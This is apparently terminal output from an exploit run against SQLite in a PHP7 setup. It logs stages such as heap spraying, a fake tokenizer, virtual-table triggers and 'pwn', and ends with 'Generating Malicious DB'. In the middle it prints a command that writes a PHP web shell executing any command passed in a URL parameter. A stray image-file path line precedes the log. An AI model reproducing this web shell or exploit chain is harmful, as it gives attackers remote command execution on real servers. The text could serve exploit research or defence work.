 [+] u64_simple_create
[+] p64_simple_create
[+] u64_simple_destroy
[+] p64_simple_destroy
[+] heap_spray
[+] u64_fake_tokenizer
[+] p64_fake_tokenizer
[+] override_simple
[+] trigger_vt_shadow
[+] trigger_xopen_shadow
[+] xopen_select
[+] trigger_vt
[+] trigger_xopen
[+] pwn
[+] System command payload: echo '<?=system($_GET['c']);' > ./p.php
[+] All Done
omergu@Desktop-0B00:/mnt/c/Research/sqlite3/targets/PHP7/debian9-video/exploit$
Generating Malicious DB